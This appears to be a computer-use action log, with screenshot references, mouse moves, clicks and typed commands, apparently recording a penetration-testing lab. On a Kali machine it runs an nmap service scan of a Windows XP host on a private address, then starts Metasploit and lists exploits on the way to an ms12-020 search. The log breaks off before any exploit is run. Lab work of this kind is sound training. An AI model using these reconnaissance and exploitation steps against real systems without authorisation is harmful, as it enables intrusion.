
mouse_move(211, 399)

left_click(233, 70)

mouse_move(40, 655)

Enter 'nmap -sV 192.168.145.131' at the Kali prompt to scan the XP machine.
type("nmap -sV 192.168.145.131")

mouse_move(118, 486)

mouse_move(317, 422)

mouse_move(100, 434)

mouse_move(240, 413)

mouse_move(583, 238)

Start msfconsole, list all exploits, and search for ms12-020 modules.
type("ms")

type("fconsole")

type("show exploits")
